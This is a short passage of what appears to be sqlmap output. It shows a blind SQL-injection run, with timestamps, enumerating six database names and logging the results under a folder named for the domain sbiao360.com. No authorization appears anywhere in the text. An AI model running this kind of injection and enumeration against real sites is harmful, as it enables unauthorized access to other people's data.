 ption '--threads' for faster data retri
[08:11:35] [INFO] retrieved: 6
[08:11:46] [INFO] retrieved: informatio
[08:15:14] [INFO] retrieved: crm
[08:15:48] [INFO] retrieved: mysql
[08:16:49] [INFO] retrieved: performanc
[08:20:15] [INFO] retrieved: sbw2
[08:21:01] [INFO] retrieved: test
available databases [6]:
[*] crm
[*] information_schema
[*] mysql
[*] performance_schema
[*] sbw2
[*] test
[08:21:53] [INFO] fetched data logged t
put/sbiao360.com'